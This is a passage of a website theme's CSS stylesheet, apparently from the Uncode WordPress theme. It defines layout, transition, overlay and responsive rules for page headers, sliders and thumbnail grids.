	height: 100% !important;
}
.header-bg.self-video .mejs-layers,
.header-bg.self-video .mejs-controls {
	display: none;
}
.header-bg.self-video video {
	position: absolute;
	object-fit: cover;
	width: 100%;
	height: 100%;
}
.blocks-animation .header-title > .animate_when_almost_visible {
	display: inline-block;
}
@media (max-width: 959px) {
	.header-main-container .row-inner {
		padding-top: 0px !important;
	}
}
.header-wrapper:not(.header-only-text):before,
.uncode-slider:not(.slider-loaded):before {
	background-repeat: no-repeat;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 38px;
	height: 38px;
	margin-top: -19px;
	margin-left: -19px;
	content: "";
	z-index: 1;
	opacity: 1;
	-webkit-animation: spin 2s infinite linear;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
}
.style-light .header-wrapper:not(.header-only-text):before,
.style-light .uncode-slider:not(.slider-loaded):before,
.style-dark .style-light .header-wrapper:not(.header-only-text):before,
.style-dark .style-light .uncode-slider:not(.slider-loaded):before {
	background-image: url('[data-uri]');
	background-size: 38px;
}
.style-dark .header-wrapper:not(.header-only-text):before,
.style-dark .uncode-slider:not(.slider-loaded):before,
.style-light .style-dark .header-wrapper:not(.header-only-text):before,
.style-light .style-dark .uncode-slider:not(.slider-loaded):before {
	background-image: url('[data-uri]');
	background-size: 38px;
}
@media (min-width: 960px) {
	#page-header {
		display: table-row;
		width: 100%;
	}
}
#page-header .header-wrapper > .header-bg-wrapper,
#page-header .header-wrapper .header-scrolldown,
#page-header .header-wrapper .row-container > .row-background {
	opacity: 0;
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
	transition: opacity 0.5s;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
#page-header .header-wrapper .uncode-slider .row-child,
#page-header .header-wrapper .row-parent,
#page-header .header-main-container {
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
	transition: opacity 0.5s;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
#page-header .header-only-text .header-main-container {
	opacity: 1;
}
@media (max-width: 959px) {
	#page-header .row .uncol {
		padding-top: 0 !important;
	}
}
@media (min-width: 960px) {
	#page-header .remove-menu-padding .header-content,
	#page-header .remove-menu-padding .uncont {
		padding-top: 0px !important;
	}
}
@media (max-width: 960px) {
	#page-header .remove-menu-padding-mobile .header-content,
	#page-header .remove-menu-padding-mobile .uncont {
		padding-top: 0px !important;
	}
}
#page-header[data-imgready="true"] .header-wrapper:not(.header-only-text):before {
	opacity: 0;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none;
}
#page-header[data-imgready="true"] .header-wrapper > * {
	opacity: 1;
}
#page-header[data-imgready="true"] .header-wrapper .row-container > .row-background {
	opacity: 1;
}
.uncode-slider {
	height: 100%;
}
.header-wrapper .uncode-slider > .owl-carousel {
	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	-o-transition: opacity 1s;
	transition: opacity 1s;
}
.uncode-slider .row-container,
.uncode-slider .row-child {
	height: 100% !important;
}
.uncode-slider .row-inner {
	height: 100%;
}
@media (max-width: 1499px) {
	.uncode-slider .row-inner > .column_child:only-child {
		height: 100% !important;
	}
}
@media (max-width: 1499px) {
	.uncode-slider .text-lead > * {
		font-size: 16px;
		line-height: 1.75;
		margin: 18px 0 0;
	}
}
@media (max-width: 959px) {
	.uncode-slider .text-lead > * {
		font-size: 13px;
		line-height: 1.75;
		margin: 18px 0 0;
	}
}
@media (max-width: 959px) {
	.uncode-slider .uncoltable {
		padding-top: 0 !important;
	}
}
.no-touch .bigtext {
	opacity: 0;
}
.post-info {
	margin: 18px 0px 0px 0px;
}
.post-info span {
	margin: 0px 14px 0px 14px;
	font-weight: 400;
}
@media (max-width: 569px) {
	.post-info {
		font-size: 10px !important;
	}
	.post-info span {
		margin: 0px 9px 0px 9px;
	}
}
.post-info div {
	display: inline;
}
/** Parallax header **/
.no-touch .header-parallax > .header-bg-wrapper > .header-bg:not(.header-carousel-wrapper),
.no-touch .header-parallax > .header-bg-wrapper > .header-bg.header-carousel-wrapper .t-background-cover {
	height: 130%;
	height: calc(100% + 30vh);
	will-change: transform;
}
/*
----------------------------------------------------------

#Thumbs

----------------------------------------------------------
*/
.tmb .avatar {
	border-radius: 50%;
}
.tmb a.inactive-link {
	pointer-events: none;
	cursor: default;
}
.index-single .tmb {
	height: 100%;
	width: 100% !important;
}
.index-single .style-masonry .tmb {
	position: relative !important;
}
.tmb > .t-inside {
	position: relative;
	display: table;
	table-layout: fixed;
	width: 100%;
}
.index-single .tmb > .t-inside {
	height: 100%;
}
.tmb-loaded.tmb > .t-inside {
	opacity: 1;
}
.img-circle.tmb > .t-inside .t-entry-visual {
	border-radius: 50%;
}
.img-circle.tmb > .t-inside .t-entry-visual-cont {
	border-radius: 50%;
	-webkit-mask-image: -webkit-radial-gradient(white, black);
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
	overflow: hidden;
}
.img-round.tmb > .t-inside .t-entry-visual-cont {
	-webkit-mask-image: -webkit-radial-gradient(white, black);
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
}
.tmb-no-bg.tmb > .t-inside {
	background: none;
}
.tmb > .t-inside hr {
	margin-top: 18px;
	margin-bottom: 18px;
}
.tmb > .t-inside hr.separator-reduced {
	width: 90px;
	border-top-width: 2px;
}
.tmb > .t-inside .spacer.half-space {
	margin-top: 18px;
}
.tmb > .t-inside .spacer.single-space {
	margin-top: 36px;
}
.tmb > .t-inside .spacer.double-space {
	margin-top: 72px;
}
.tmb-round.tmb > .t-inside {
	border-radius: 4px;
}
.tmb-media-first.tmb-content-under.tmb-round.tmb > .t-inside .t-entry-visual a {
	border-bottom-left-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
	-webkit-mask-image: -webkit-radial-gradient(white, black);
}
.tmb-media-last.tmb-content-under.tmb-round.tmb > .t-inside .t-entry-visual a {
	border-top-left-radius: 0 !important;
	border-top-right-radius: 0 !important;
	-webkit-mask-image: -webkit-radial-gradient(white, black);
}
.tmb-content-lateral.tmb-round.tmb > .t-inside .t-entry-visual {
	-webkit-mask-image: -webkit-radial-gradient(white, black);
}
@media (min-width: 570px) {
	.tmb-content-lateral-left.tmb-content-lateral-responsive.tmb-content-lateral.tmb-round.tmb > .t-inside .t-entry-visual a {
		border-top-right-radius: 0 !important;
		border-bottom-right-radius: 0 !important;
	}
	.tmb-content-lateral-right.tmb-content-lateral-responsive.tmb-content-lateral.tmb-round.tmb > .t-inside .t-entry-visual a {
		border-top-left-radius: 0 !important;
		border-bottom-left-radius: 0 !important;
	}
}
@media (max-width: 569px) {
	.tmb-content-lateral-responsive.tmb-content-lateral.tmb-round.tmb > .t-inside .t-entry-visual a {
		border-bottom-left-radius: 0 !important;
		border-bottom-right-radius: 0 !important;
	}
}
.tmb-content-lateral-left:not(.tmb-content-lateral-responsive).tmb-content-lateral.tmb-round.tmb > .t-inside .t-entry-visual a {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
}
.tmb-content-lateral-right:not(.tmb-content-lateral-responsive).tmb-content-lateral.tmb-round.tmb > .t-inside .t-entry-visual a {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
}
.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	float: left;
}
.tmb-content-lateral-right.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	float: right;
}
.tmb-content-size-1.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 8.33333333% !important;
}
.tmb-content-size-2.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 16.66666667% !important;
}
.tmb-content-size-3.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 25% !important;
}
.tmb-content-size-4.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 33.33333333% !important;
}
.tmb-content-size-5.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 41.66666667% !important;
}
.tmb-content-size-6.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 50% !important;
}
.tmb-content-size-7.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 58.33333333% !important;
}
.tmb-content-size-8.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 66.66666667% !important;
}
.tmb-content-size-9.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 75% !important;
}
.tmb-content-size-10.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 83.33333333% !important;
}
.tmb-content-size-11.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
	width: 91.66666667% !important;
}
.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	float: right;
}
.tmb-content-size-1.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 91.66666667% !important;
}
.tmb-content-size-2.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 83.33333333% !important;
}
.tmb-content-size-3.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 75% !important;
}
.tmb-content-size-4.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 66.66666667% !important;
}
.tmb-content-size-5.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 58.33333333% !important;
}
.tmb-content-size-6.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 50% !important;
}
.tmb-content-size-7.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 41.66666667% !important;
}
.tmb-content-size-8.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 33.33333333% !important;
}
.tmb-content-size-9.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 25% !important;
}
.tmb-content-size-10.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 16.66666667% !important;
}
.tmb-content-size-11.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	width: 8.33333333% !important;
}
.tmb-content-lateral-right.tmb-content-lateral.tmb > .t-inside .t-entry-text {
	float: left;
}
@media (max-width: 569px) {
	.tmb-content-lateral-responsive.tmb-content-lateral.tmb > .t-inside .t-entry-text,
	.tmb-content-lateral-responsive.tmb-content-lateral.tmb > .t-inside .t-entry-visual {
		width: 100% !important;
	}
}
.tmb .t-entry-text-tc:not(.no-block-padding) .t-entry > *:first-child {
	margin-top: 0px !important;
}
.tmb .t-entry.t-entry-team .t-entry-title {
	margin: 5px 0px 0px 0px !important;
}
.tmb .t-entry .t-entry-cat {
	font-size: 13px;
	text-transform: uppercase;
}
.tmb .t-entry .t-buttons-socials {
	margin: 0px 0px 0px 0px;
	font-size: 12px;
}
.tmb .t-entry-visual .t-entry .t-buttons-socials {
	margin: 18px 0px 0px 0px !important;
}
.tmb .t-entry-visual {
	position: relative;
	overflow: hidden;
	text-align: left;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	-webkit-font-smoothing: antialiased;
}
.tmb .t-entry-visual .pushed {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.tmb.tmb-no-media.tmb .t-entry-visual .pushed {
	position: relative;
	display: block;
}
.tmb-quote.tmb .t-entry-visual blockquote {
	margin-top: 0;
}
.tmb-quote.tmb .t-entry-visual .t-overlay-inner,
.tmb-quote.tmb .t-entry-visual .t-overlay-wrap {
	position: relative;
}
.tmb .t-entry-visual img {
	width: 100%;
	max-width: none;
	z-index: 1;
	position: relative;
	display: block;
}
.tmb-img-ratio.tmb .t-entry-visual .t-entry-visual-cont > img,
.tmb-img-ratio.tmb .t-entry-visual .t-entry-visual-cont > a > img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
}
.tmb .t-entry-visual .t-background-cover {
	width: 100%;
	height: 100%;
	display: block;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.tmb .t-entry-visual .t-background-cover > * {
	margin: 0px !important;
	border: none !important;
	width: 100% !important;
	height: 100% !important;
	position: absolute !important;
	z-index: 1000;
}
.tmb .t-entry-visual .t-background-cover .mejs-video {
	width: 100% !important;
	height: 100% !important;
}
.tmb .t-entry-visual .t-background-click {
	z-index: auto !important;
}
.tmb-image-anim.tmb .t-entry-visual img,
.tmb-image-anim.tmb .t-entry-visual .t-background-cover,
.tmb-image-anim.tmb .t-entry-visual .fluid-object,
.tmb-image-color-anim.tmb .t-entry-visual img,
.tmb-image-color-anim.tmb .t-entry-visual .t-background-cover,
.tmb-image-color-anim.tmb .t-entry-visual .fluid-object {
	-webkit-transition-property: -webkit-transform, -webkit-filter;
	-moz-transition-property: -moz-transform, -moz-filter;
	-o-transition-property: -o-transform, filter;
	transition-property: transform,filter;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.57, 0.21, 0.69, 1);
	-moz-transition-timing-function: cubic-bezier(0.57, 0.21, 0.69, 1);
	-o-transition-timing-function: cubic-bezier(0.57, 0.21, 0.69, 1);
	transition-timing-function: cubic-bezier(0.57, 0.21, 0.69, 1);
}
.tmb .t-entry-visual .t-entry {
	width: 100%;
}
.tmb .t-entry-visual .t-entry-visual-overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 2;
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.tmb .t-entry-visual .t-entry-visual-overlay .t-entry-visual-overlay-in {
	width: 100%;
	height: 100%;
}
:not(.tmb-overlay-showed).tmb .t-entry-visual .t-entry-visual-overlay {
	opacity: 0;
}
.tmb-overlay-showed.tmb .t-entry-visual .t-entry-visual-overlay {
	opacity: 1;
}
.tmb-overlay-gradient-bottom.tmb .t-entry-visual .t-entry-visual-overlay {
	background-color: transparent !important;
}
.tmb-overlay-gradient-top.tmb .t-entry-visual .t-entry-visual-overlay {
	background-color: transparent !important;
}
.tmb .t-entry-visual .t-overlay-wrap {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}
.tmb-overlay-bottom.tmb .t-entry-visual .t-overlay-wrap {
	margin-top: 1px;
}
.tmb.tmb-no-media.tmb .t-entry-visual .t-overlay-wrap {
	position: relative;
}
.tmb .t-entry-visual .t-overlay-inner {
	display: table;
	table-layout: fixed;
	position: absolute;
	width: 100%;
	height: 100%;
}
.tmb.tmb-no-media.tmb .t-entry-visual .t-overlay-inner {
	position: relative;
}
.tmb .t-entry-visual .t-overlay-content {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.tmb-overlay-bottom.tmb .t-entry-visual .t-overlay-content {
	vertical-align: bottom;
}
.tmb-overlay-top.tmb .t-entry-visual .t-overlay-content {
	vertical-align: top;
}
.tmb-overlay-text-justify.tmb .t-entry-visual .t-overlay-content {
	text-align: justify;
}
.tmb-overlay-text-justify.tmb .t-entry-visual .t-overlay-content hr {
	margin-left: auto !important;
	margin-right: auto !important;
}
.tmb-overlay-text-center.tmb .t-entry-visual .t-overlay-content {
	text-align: center;
}
.tmb-overlay-text-center.tmb .t-entry-visual .t-overlay-content hr {
	margin-left: auto !important;
	margin-right: auto !important;
}
.tmb-overlay-text-left.tmb .t-entry-visual .t-overlay-content {
	text-align: left;
}
.tmb-overlay-text-left.tmb .t-entry-visual .t-overlay-content hr {
	margin-left: 0 !important;
	margin-right: auto !important;
}
.tmb-overlay-text-left.tmb .t-entry-visual .t-overlay-content .separator-reduced {
	margin-left: 0;
}
.tmb-overlay-text-right.tmb .t-entry-visual .t-overlay-content {
	text-align: right;
}
.tmb-overlay-text-right.tmb .t-entry-visual .t-overlay-content hr {
	margin-left: auto !important;
	margin-right: 0 !important;
}
.tmb-overlay-text-right.tmb .t-entry-visual .t-overlay-content .separator-reduced {
	margin-right: 0;
}
@media (max-width: 959px) {
	.tmb-overlay-text-mobile-justify.tmb .t-entry-visual .t-overlay-content {
		text-align: justify;
	}
	.tmb-overlay-text-mobile-justify.tmb .t-entry-visual .t-overlay-content hr {
		margin-left: auto !important;
		margin-right: auto !important;
	}
	.tmb-overlay-text-mobile-center.tmb .t-entry-visual .t-overlay-content {
		text-align: center;
	}
	.tmb-overlay-text-mobile-center.tmb .t-entry-visual .t-overlay-content hr {
		margin-left: auto !important;
		margin-right: auto !important;
	}
	.tmb-overlay-text-mobile-left.tmb .t-entry-visual .t-overlay-content {
		text-align: left;
	}
	.tmb-overlay-text-mobile-left.tmb .t-entry-visual .t-overlay-content hr {
		margin-left: 0 !important;
		margin-right: auto !important;
	}
	.tmb-overlay-text-mobile-left.tmb .t-entry-visual .t-overlay-content .separator-reduced {
		margin-left: 0;
	}
	.tmb-overlay-text-mobile-right.tmb .t-entry-visual .t-overlay-content {
		text-align: right;
	}
	.tmb-overlay-text-mobile-right.tmb .t-entry-visual .t-overlay-content hr {
		margin-left: auto !important;
		margin-right: 0 !important;
	}
	.tmb-overlay-text-mobile-right.tmb .t-entry-visual .t-overlay-content .separator-reduced {
		margin-right: 0;
	}
}
.tmb .t-entry-visual .t-overlay-icon {
	font-size: 18px;
}
.tmb .t-entry-visual .t-overlay-icon.t-icon-size-md {
	font-size: 27px;
}
.tmb .t-entry-visual .t-overlay-icon.t-icon-size-lg {
	font-size: 36px;
}
.tmb .t-entry-visual .t-overlay-icon.t-icon-size-xl {
	font-size: 45px;
}
.tmb .t-entry-visual .t-overlay-text {
	display: inline-block;
	margin: 0 auto;
	-webkit-transition: opacity 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out, -moz-transform 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out, -o-transform 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out,transform 0.2s ease-in-out;
	zoom: 1;
	filter: alpha(opacity=0);
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-o-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
}
.tmb .t-entry-visual .t-overlay-text .t-single-line .t-entry-excerpt {
	margin-top: 0;
}
.tmb .t-entry-visual .t-overlay-text .t-single-line .t-entry-excerpt > p:first-child {
	margin-top: 0;
}
.tmb .t-entry-visual .t-overlay-text .t-single-line .t-entry-excerpt .btn {
	margin-top: 0;
}
.tmb-overlay-pad-double.tmb .t-entry-visual .t-overlay-text {
	padding: 72px;
}
.tmb-text-showed.tmb .t-entry-visual .t-overlay-text {
	zoom: 1;
	filter: alpha(opacity=100);
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.no-touch .tmb-reveal-bottom.tmb-text-showed.tmb .t-entry-visual .t-overlay-text {
	-webkit-transform: translate(0px, 0px);
	-moz-transform: translate(0px, 0px);
	-o-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
}
.no-touch .tmb-reveal-bottom:not(.tmb-text-showed).tmb .t-entry-visual .t-overlay-text {
	-webkit-transform: translate(0px, 36px);
	-moz-transform: translate(0px, 36px);
	-o-transform: translate(0px, 36px);
	-ms-transform: translate(0px, 36px);
	transform: translate(0px, 36px);
}
.tmb-overlay-right:not(.tmb-overlay-text-wide-sm).tmb .t-entry-visual .t-overlay-text {
	float: right;
	padding-left: 0px;
}
.tmb-overlay-left:not(.tmb-overlay-text-wide-sm).tmb .t-entry-visual .t-overlay-text {
	float: left;
	padding-right: 0px;
}
@media (min-width: 570px) {
	.tmb-overlay-right.tmb-overlay-text-wide-sm.tmb .t-entry-visual .t-overlay-text {
		float: right;
		padding-left: 0px;
	}
	.tmb-overlay-left.tmb-overlay-text-wide-sm.tmb .t-entry-visual .t-overlay-text {
		float: left;
		padding-right: 0px;
	}
}
.tmb-overlay-text-reduced.tmb .t-entry-visual .t-overlay-text {
	width: 75%;
}
.tmb-overlay-text-reduced-2.tmb .t-entry-visual .t-overlay-text {
	width: 50%;
}
@media (max-width: 569px) {
	.tmb-overlay-text-wide-sm.tmb .t-entry-visual .t-overlay-text {
		width: 100% !important;
	}
}
.tmb .t-entry-visual .t-overlay-text .t-entry > *:first-child {
	margin-top: 0px;
}
.tmb .t-entry-visual img,
.tmb .t-entry-visual .t-background-cover,
.tmb .t-entry-visual .fluid-object {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
}
.no-touch .tmb-desaturated.tmb .t-entry-visual img,
.no-touch .tmb-desaturated.tmb .t-entry-visual .t-background-cover,
.no-touch .tmb-desaturated.tmb .t-entry-visual .fluid-object {
	-webkit-filter: grayscale(1);
	-webkit-filter: grayscale(100%);
	filter: gray;
	filter: grayscale(100%);
}
.no-touch .tmb-desaturated.tmb-image-color-anim.tmb .t-entry-visual:hover img,
.no-touch .tmb-desaturated.tmb-image-color-anim.tmb .t-entry-visual:focus img,
.no-touch .tmb-desaturated.tmb-image-color-anim.tmb .t-entry-visual:hover .t-background-cover,
.no-touch .tmb-desaturated.tmb-image-color-anim.tmb .t-entry-visual:focus .t-background-cover,
.no-touch .tmb-desaturated.tmb-image-color-anim.tmb .t-entry-visual:hover .fluid-object,
.no-touch .tmb-desaturated.tmb-image-color-anim.tmb .t-entry-visual:focus .fluid-object {
	-webkit-filter: grayscale(0);
	-webkit-filter: grayscale(0%);
	filter: none;
	filter: grayscale(0%);
}
.no-touch .tmb-image-color-anim:not(.tmb-desaturated).tmb .t-entry-visual:hover img,
.no-touch .tmb-image-color-anim:not(.tmb-desaturated).tmb .t-entry-visual:focus img,
.no-touch .tmb-image-color-anim:not(.tmb-desaturated).tmb .t-entry-visual:hover .t-background-cover,
.no-touch .tmb-image-color-anim:not(.tmb-desaturated).tmb .t-entry-visual:focus .t-background-cover,
.no-touch .tmb-image-color-anim:not(.tmb-desaturated).tmb .t-entry-visual:hover .fluid-object,
.no-touch .tmb-image-color-anim:not(.tmb-desaturated).tmb .t-entry-visual:focus .fluid-object {
	-webkit-filter: grayscale(1);
	-webkit-filter: grayscale(100%);
	filter: gray;
	filter: grayscale(100%);
}
.no-touch .tmb-image-anim.tmb .t-entry-visual:hover img,
.no-touch .tmb-image-anim.tmb .t-entry-visual:focus img,
.no-touch .tmb-image-anim.tmb .t-entry-visual:hover .t-background-cover,
.no-touch .tmb-image-anim.tmb .t-entry-visual:focus .t-background-cover {
	-webkit-transform: scale(1.05, 1.05);
	-moz-transform: scale(1.05, 1.05);
	-o-transform: scale(1.05, 1.05);
	-ms-transform: scale(1.05, 1.05);
	transform: scale(1.05, 1.05);
}
.tmb-overlay-showed.tmb-overlay-anim.tmb .t-entry-visual:hover .t-entry-visual-overlay,
.tmb-overlay-showed.tmb-overlay-anim.tmb .t-entry-visual:focus .t-entry-visual-overlay {
	opacity: 0;
}
:not(.tmb-overlay-showed).tmb-overlay-anim.tmb .t-entry-visual:hover .t-entry-visual-overlay,
:not(.tmb-overlay-showed).tmb-overlay-anim.tmb .t-entry-visual:focus .t-entry-visual-overlay {
	opacity: 1;
	-webkit-transition-delay: 150ms;
	-moz-transition-delay: 150ms;
	-o-transition-delay: 150ms;
	transition-delay: 150ms;
}
.no-touch .tmb-overlay-text-anim.tmb-text-showed.tmb .t-entry-visual:hover .t-overlay-text,
.no-touch .tmb-overlay-text-anim.tmb-text-showed.tmb .t-entry-visual:focus .t-overlay-text {
	-webkit-transition-delay: 0ms !important;
	-moz-transition-delay: 0ms !important;
	-o-transition-delay: 0ms !important;
	transition-delay: 0ms !important;
}
.tmb-overlay-text-anim.tmb-reveal-bottom:not(.tmb-text-showed).tmb .t-entry-visual:hover .t-overlay-text,
.tmb-overlay-text-anim.tmb-reveal-bottom:not(.tmb-text-showed).tmb .t-entry-visual:focus .t-overlay-text {
	zoom: 1;
	filter: alpha(opacity=100);
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
}
.no-touch .tmb-overlay-text-anim.tmb-reveal-bottom:not(.tmb-text-showed).tmb .t-entry-visual:hover .t-overlay-text,
.no-touch .tmb-overlay-text-anim.tmb-reveal-bottom:not(.tmb-text-showed).tmb .t-entry-visual:focus .t-overlay-text {
	-webkit-transform: translate(0px, 0%);
	-moz-transform: translate(0px, 0%);
	-o-transform: translate(0px, 0%);
	-ms-transform: translate(0px, 0%);
	transform: translate(0px, 0%);
	-webkit-transition-delay: 250ms;
	-moz-transition-delay: 250ms;
	-o-transition-delay: 250ms;
	transition-delay: 250ms;
}
.tmb-overlay-text-anim.tmb-reveal-bottom.tmb-text-showed.tmb .t-entry-visual:hover .t-overlay-text,
.tmb-overlay-text-anim.tmb-reveal-bottom.tmb-text-showed.tmb .t-entry-visual:focus .t-overlay-text {
	zoom: 1;
	filter: alpha(opacity=0);
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
}
.no-touch .tmb-overlay-text-anim.tmb-reveal-bottom.tmb-text-showed.tmb .t-entry-visual:hover .t-overlay-text,
.no-touch .tmb-overlay-text-anim.tmb-reveal-bottom.tmb-text-showed.tmb .t-entry-visual:focus .t-overlay-text {
	-webkit-transform: translate(0px, 36px);
	-moz-transform: translate(0px, 36px);
	-o-transform: translate(0px, 36px);
	-ms-transform: translate(0px, 36px);
	transform: translate(0px, 36px);
}
.tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:hover .t-overlay-text,
.tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:focus .t-overlay-text {
	zoom: 1;
	filter: alpha(opacity=100);
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
}
.no-touch .tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:hover .t-overlay-text,
.no-touch .tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:focus .t-overlay-text {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay: 250ms;
	-moz-transition-delay: 250ms;
	-o-transition-delay: 250ms;
	transition-delay: 250ms;
}
.tmb-text-showed.tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:hover .t-overlay-text,
.tmb-text-showed.tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:focus .t-overlay-text {
	zoom: 1;
	filter: alpha(opacity=0);
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
}
.no-touch .tmb-text-showed.tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:hover .t-overlay-text,
.no-touch .tmb-text-showed.tmb-overlay-text-anim:not(.tmb-reveal-bottom).tmb .t-entry-visual:focus .t-overlay-text {
	-webkit-transform: scale(0.98);
	-moz-transform: scale(0.98);
	-o-transform: scale(0.98);
	-ms-transform: scale(0.98);
	transform: scale(0.98);
}
.style-masonry .tmb .t-entry-visual:hover hr:not(.separator-reduced),
.style-masonry .tmb .t-entry-visual:focus hr:not(.separator-reduced) {
	width: 100%;
}
.tmb .t-entry-text {
	-webkit-backface-visibility: hidden;
	text-align: left;
}
.tmb-content-justify.tmb .t-entry-text {
	text-align: justify;
}
.tmb-content-justify.tmb .t-entry-text hr {
	margin-left: auto !important;
	margin-right: auto !important;
}
.tmb-content-center.tmb .t-entry-text {
	text-align: center;
}
.tmb-content-center.tmb .t-entry-text hr {
	margin-left: auto !important;
	margin-right: auto !important;
}
.tmb-content-left.tmb .t-entry-text {
	text-align: left;
}
.tmb-content-left.tmb .t-entry-text hr {
	margin-right: auto !important;
	margin-left: 0 !important;
}
.tmb-content-left.tmb .t-entry-text .separator-reduced {
	margin-left: 0;
}
.tmb-content-right.tmb .t-entry-text {
	text-align: right;
}
.tmb-content-right.tmb .t-entry-text hr {
	margin-right: 0 !important;
	margin-left: auto !important;
}
.tmb-content-right.tmb .t-entry-text .separator-reduced {
	margin-right: 0;
}
@media (max-width: 569px) {
	.tmb-content-mobile-justify.tmb .t-entry-text {
		text-align: justify;
	}
	.tmb-content-mobile-justify.tmb .t-entry-text hr {
		margin-left: auto !important;
		margin-right: auto !important;
	}
	.tmb-content-mobile-center.tmb .t-entry-text {
		text-align: center;
	}
	.tmb-content-mobile-center.tmb .t-entry-text hr {
		margin-left: auto !important;
		margin-right: auto !important;
	}
	.tmb-content-mobile-left.tmb .t-entry-text {
		text-align: left;
	}
	.tmb-content-mobile-left.tmb .t-entry-text hr {
		margin-right: auto !important;
		margin-left: 0 !important;
	}
	.tmb-content-mobile-left.tmb .t-entry-text .separator-reduced {
		margin-left: 0;
	}
	.tmb-content-mobile-right.tmb .t-entry-text {
		text-align: right;
	}
	.tmb-content-mobile-right.tmb .t-entry-text hr {
		margin-right: 0 !important;
		margin-left: auto !important;
	}
	.tmb-content-mobile-right.tmb .t-entry-text .separator-reduced {
		margin-right: 0;
	}
}
.tmb-no-bg.tmb .t-entry-text .t-entry-text-tc {
	padding-bottom: 0px !important;
}
.tmb-no-bg:not(.tmb-content-lateral).tmb .t-entry-text .t-entry-text-tc {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.tmb-no-bg.tmb-content-lateral.tmb .t-entry-text .t-entry-text-tc {
	padding-top: 0px !important;
